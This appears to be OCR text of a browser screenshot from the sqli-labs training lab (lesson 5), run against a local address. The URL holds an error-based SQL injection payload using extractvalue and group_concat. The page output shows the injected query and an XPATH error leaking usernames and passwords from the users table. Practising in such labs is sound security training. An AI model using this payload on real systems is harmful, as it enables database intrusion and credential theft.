 192.168.2.93/sqli/Less-5/?id=1' and(extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from u
1
导入书签... 常用网址 阿水AI6.0 (2) Home / X 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and(extractvalue(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-5